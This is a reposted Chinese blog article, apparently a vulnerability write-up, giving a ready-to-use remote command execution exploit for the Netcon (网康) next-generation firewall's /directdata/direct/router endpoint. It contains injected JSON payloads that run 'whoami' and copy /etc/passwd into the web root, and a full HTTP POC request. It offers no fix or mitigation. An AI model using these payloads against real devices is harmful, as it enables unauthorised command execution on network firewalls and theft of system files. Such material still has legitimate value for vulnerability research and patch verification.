热门标签
热门文章
- 12020-12-14(全局/静态对象的构造函数和析构函数调用的时机以及地址)_initterm
- 2canvas 画图_canvas画图
- 3【游戏开发创新】手把手教你使用Unity制作一个高仿酷狗音乐播放器,滨崎步,旋律起,爷青回(声音可视化 | 频谱 | Audio)_unity音乐播放器制作
- 4QGIS编译(跨平台编译)之五十六:QScintilla编译、QScintilla安装(Windows、Linux、MacOS环境下编译、安装)_linux下qscintilla的编译
- 5spine 导出纹理_Spine 的纹理打包器(texture packer)详解
- 6<<飞 鸟 集>>--泰戈尔
- 7ubuntu20.04编译opencv3.4.0记录_could not find openblas include. turning openblas_
- 8java 提高随机数效率_JAVA高效的随机数生成器
- 9【uiautomation】pc微信公众号点击_inspect.exe使用
- 10关于jQuery中的SuperSlide插件的使用_jquery.superslide
当前位置: article > 正文
网康下一代防火墙RCE漏洞_网康漏洞 router
作者:Cpp五条 | 2024-02-27 06:34:05
赞
踩
网康漏洞 router
使用需知
由于传播和使用本文所提供的任何直接或间接的后果和损失,均由用户承担,作者对此不承担任何责任。如果文章出现敏感内容产生不良影响,请联系作者删除。
一、漏洞描述
防火墙使用linux进行开发的,可以使用echo xxx >123.txt这样的方式写入文件。 当文件生成目录在网站根目录下就可以直接访问
二、漏洞影响
奇安信 网康下一代防火墙
三、漏洞复现
存在漏洞的路径为
POST /directdata/direct/router
- 1
- 2
命令执行
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;whoami"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
- 1
命令结果不回显,但可以看返回代码确认执行成功与否
[{“type”:“rpc”,“tid”:17,“action”:“SSLVPN_Resource”,“method”:“deleteImage”,“result”:{“success”:true}}]
看到带true字样就是命令执行成功。
注意这个是命令执行漏洞,所以不懂liunx命令的不要轻易尝试。

第二种测试方式
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;cat /etc/passwd >/var/www/html/README.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
- 1
然后访问:
http://IP/README.txt
- 1
测试有四种payload,就是增删查改四种。
四、漏洞POC
POST /directdata/direct/router HTTP/1.1
Host: x.x.x.x
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://x.x.x.x/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 178
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;whoami"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Cpp五条/article/detail/150749
推荐阅读
- 相关标签
Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。


